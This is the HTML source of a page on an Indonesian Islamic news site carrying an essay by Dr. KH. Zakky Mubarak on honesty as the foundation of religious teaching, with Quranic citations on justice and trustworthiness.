:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-16076 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/mui-tolak-keterlibatan-indonesia-dalam-board-of-peace-yang-dinilai-legitimasi-penjajahan-israel/">MUI Tolak Keterlibatan Indonesia dalam Board of Peace yang Dinilai Legitimasi Penjajahan Israel</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dpr-ri-ingatkan-pemerintah-indonesia-jaga-perdamaian-gaza/">DPR RI Ingatkan Pemerintah Indonesia Jaga Perdamaian Gaza</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/buka-muskerwil-rabithah-alawiyah-wagub-rano-mari-bangun-jakarta-bersama-sama/">Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dewan-dakwah-kembali-lepas-konvoi-kemanusiaan-tahap-kedua-untuk-penyintas-banjir-dan-longsor-di-sumatra/">Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas Banjir dan Longsor di Sumatra</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/bersama-tujuh-negara-muslim-indonesia-siap-gabung-dewan-perdamaian-gaza/">Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							23/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-16076" class="post-content post-single post-16076 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-halqoh">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Kejujuran sebagai Pondasi Ajaran Agama
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/syafaat/">Ibnu Syafaat</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        16/05/2023</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">4 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2023/05/Jujur-850x560.jpg"
                 alt=" Kejujuran sebagai Pondasi Ajaran Agama">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Oleh:</p>
<p><strong>Dr. KH. Zakky Mubarak, MA</strong></p>
<p><b>AJARAN </b>agama secara garis besar terdiri dari dua bagian, yaitu iman dan kejujuran. Semua ajaran agama dipraktikkan dengan kejujuran, seperti syahadat, shalat, shiyam, zakat, ibadah haji, dan sebagainya. Tanpa kejujuran, tidak mungkin ada aktivitas keagamaan tersebut. Hikmah dari pelaksanaan ibadah-ibadah itu adalah terwujudnya kejujuran dalam diri setiap insan, rajin menegakkan keadilan dan kebenaran.</p>
<p>Semua ibadah memerlukan kejujuran dari setiap orang yang melaksanakannya, baik jujur kepada dirinya sendiri ataupun terhadap orang lain. Tanpa kejujuran tidak mungkin ada ibadah, karena ia dilakukan dengan keinsyafan dan kesadaran, tanpa pengawasan manusia lain. Allah s.w.t. memerintahkan kita agar menegakkan kejujuran, kebenaran, dan keadilan.</p>
<p>Hai orang-orang yang beriman hendaklah kamu jadi orang-orang yang selalu menegakkan (kebenaran) karena Allah, menjadi saksi dengan adil. Dan janganlah sekali-kali kebencianmu terhadap sesuatu kaum, mendorong kamu untuk berlaku tidak adil. Berlaku adillah, karena adil itu lebih dekat kepada takwa. Dan bertakwalah kepada Allah, sesungguhnya Allah Maha Mengetahui apa yang kamu kerjakan. (QS. al-Maidah, 05:08).</p>
<p>Ayat tersebut memerintahkan kepada kita agar: (1) selalu menegakkan kejujuran dan kebenaran karena Allah saja, tidak karena yang lainnya. Kita berlaku jujur dan menegakkan kebenaran itu, tidak mengeharapkan pamrih, materi, atau kemewahan dunia lainnya, tetapi hanya mengharap ridha Allah s.w.t..</p>
<p>Selanjutnya, kita diperintahkan (2) menjadi saksi yang adil kepada semua orang. Apabila kita diperlukan untuk memberikan kesaksian dalam rangka mencari kejelasan suatu perkara, hendanya bersedia menjadi saksi yang adil. Kita harus selalu terpanggil untuk ikut andil dalam melahirkan keputusan-keputusan yang benar dan jujur.</p>
<p>Pengarahan berikutnya (3), agar janganlah kebencian terhadap suatu kaum, mendorong kita untuk berlaku tidak adil. Menetapkan suatu hukum, harus senantiasa berdasarkan keadilan, baik terhadap orang yang dicintai, ataupun yang dibenci. Bersikap jujur dalam kajian ini adalah sikap yang tulus dalam melaksanakan sesuatu yang diamanatkan, baik berupa harta, maupun tanggung jawab.</p>
<p>Orang yang melaksanakan amanat dijuluki dengan sebutan “al-Amien”, artinya orang yang terpercaya, jujur, dan setia. Disebut demikian, karena segala sesuatu yang diamanahkan kepadanya menjadi aman dan terjamin dari segala bentuk gangguan dan rongrongan, baik yang datang dari dirinya sendiri, maupun dari orang lain. Sifat jujur dan terpercaya, merupakan sesuatu yang sangat dipentingkan dalam segala kehidupan. Dalam kehidupan rumah tangga perlu kejujuran, demikian juga dalam mengelola perniagaan, perusahaan, dan dalam hidup bermasyarakat.</p>
<p>Dalam kehidupan rumah tangga, kejujuran harus dilakukan oleh seluruh anggota keluarga tersebut, agar meraih ketentraman dan kebahagiaan yang selalu didambakan. Sekiranya tidak ada kejujuran dalam kehidupan suatu keluarga, maka tatanan keluarga itu menjadi porak-poranda. Bayangkan, sekiranya anggota keluarga saling tidak jujur, suami terhadap istri, demikian juga sebaliknya anak terhadap orang tua, demikian juga orang tua terhadap anak, pasti rumah tangga itu akan menjadi berantakan.</p>
<p>Dunia perdagangan dan perniagaan juga memerlukan kejujuran. Dengan kejujuran, perdagangan dan perniagaan itu akan meraih kemajuan yang tinggi, karena tidak ada yang dirugikan. Penjual ataupun pembeli sama-sama memperoleh keuntungan yang bermanfaat bagi kelompoknya masing-masing. Perdagangan yang tidak disertai dengan kejujuran, pasti akan terjadi penipuan-penipuan dengan jalan memalsu barang, mengurangi takaran dan timbangan yang kesemuanya itu akan mengakibatkan kerugian dan perdagangannya akan bangkrut.</p>
<p>Kehidupan bermasyarakat, berbangsa, dan bernegara, juga memerlukan kejujuran semua pihak. Apabila tidak ada kejujuran, niscaya akan timbul kegoncangan dan kekacauan, di tengah kehidupan masyarakat, negara, dan bangsa tersebut. Salah satu faktor yang menyebabkan Rasulullah s.a.w. berhasil dalam membangun masyarakat Islami, adalah karena sifat-sifatnya dan akhlaknya yang terpuji.</p>
<p>Salah satu sifat terpuji Rasulullah s.a.w. yang menonjol adalah kejujurannya, sejak masa kecil sampai akhir hayatnya. Untuk itu, beliau mendapat gelar al-Amien, atau orang yang terpacaya dan jujur. Mempertahankan dan menegakkan keadilan, haruslah dilakukakn sejujur mungkin dan seobjektif mungkin, kepada siapa saja dengan tidak memandang bulu. Kita harus bersikap adil, meskipun terhadap orang-orang yang tidak kita sukai.</p>
<p>Keadilan harus ditegakkan kepada seluruh lapisan masyarakat dan tidak boleh melakukan diskriminasi. Allah berfirman: Wahai orang-orang yang beriman, jadilah kamu orang yang benar-benar penegak keadilan, menjadi saksi karena Allah biarpun terhadap dirimu sendiri atau ibu bapa dan kaum kerabatmu. Jika ia kaya ataupun miskin, maka Allah lebih tahu kemaslahatannya. Maka janganlah kamu mengikuti hawa nafsu karena ingin menyimpang dari kebenaran. Dan jika kamu memutar balikkan (kata-kata) atau enggan menjadi saksi, maka sesungguhnya Allah adalah Maha Mengetahui segala apa yang kamu kerjakan. (QS. al-Nisa, 04:135).<strong>*</strong></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="482" height="482" src="https://mediaislam.id/wp-content/uploads/2023/05/Rana.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2023/05/Rana.jpeg 482w, https://mediaislam.id/wp-content/uploads/2023/05/Rana-300x300.jpeg 300w, https://mediaislam.id/wp-content/uploads/2023/05/Rana-150x150.jpeg 150w" sizes="(max-width: 482px) 100vw, 482px" />				
                <a href="https://mediaislam.id/fakta-dan-realita-dibalik-peringatan-75-tahun-nakba-palestina/">
                    <span>Previous post</span>
                    <p>Fakta dan Realita Dibalik Peringatan 75 Tahun Nakba&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" src="https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230516-WA0000-850x560.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230516-WA0000-850x560.jpg 850w, https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230516-WA0000-455x300.jpg 455w" sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://mediaislam.id/ketua-umum-pp-muhammadiyah-bamusi-harus-jadi-kekuatan-penengah/">
                    <span>Next post </span>
                    <p> Ketua Umum PP Muhammadiyah: Bamusi Harus Jadi Kekuatan&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kejujuran-sebagai-pondasi-ajaran-agama/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-69727a283ccd2">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>3 &#215; 1 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="vf5yeu1opd" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769110056" /><input type="text" size="2" id="aiowps-captcha-answer-69727a283ccd2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16076' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ryxiun7p" value="17pqw0yn9efz" ><input type="hidden" name="r55g12gm" value="c54xyr877l61" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769472000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/mui-tolak-keterlibatan-indonesia-dalam-board-of-peace-yang-dinilai-legitimasi-penjajahan-israel/" rel="bookmark"
                                       title="MUI Tolak Keterlibatan Indonesia dalam Board of Peace yang Dinilai Legitimasi Penjajahan Israel">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/09/sudarnoto-abdul-hakim-2-600x384.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/mui-tolak-keterlibatan-indonesia-dalam-board-of-peace-yang-dinilai-legitimasi-penjajahan-israel/"
                                                              rel="bookmark"
                                                              title="MUI Tolak Keterlibatan Indonesia dalam Board of Peace yang Dinilai Legitimasi Penjajahan Israel">MUI Tolak Keterlibatan Indonesia dalam Board of Peace yang Dinilai</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dpr-ri-ingatkan-pemerintah-indonesia-jaga-perdamaian-gaza/" rel="bookmark"
                                       title="DPR RI Ingatkan Pemerintah Indonesia Jaga Perdamaian Gaza">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/09/sukamta-dpr-600x398.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dpr-ri-ingatkan-pemerintah-indonesia-jaga-perdamaian-gaza/"
                                                              rel="bookmark"
                                                              title="DPR RI Ingatkan Pemerintah Indonesia Jaga Perdamaian Gaza">DPR RI Ingatkan Pemerintah Indonesia Jaga Perdamaian Gaza</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/buka-muskerwil-rabithah-alawiyah-wagub-rano-mari-bangun-jakarta-bersama-sama/" rel="bookmark"
                                       title="Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/rano-ra--600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/buka-muskerwil-rabithah-alawiyah-wagub-rano-mari-bangun-jakarta-bersama-sama/"
                                                              rel="bookmark"
                                                              title="Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama">Buka Muskerwil Rabithah Alawiyah, Wagub Rano: Mari Bangun Jakarta Bersama-sama</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
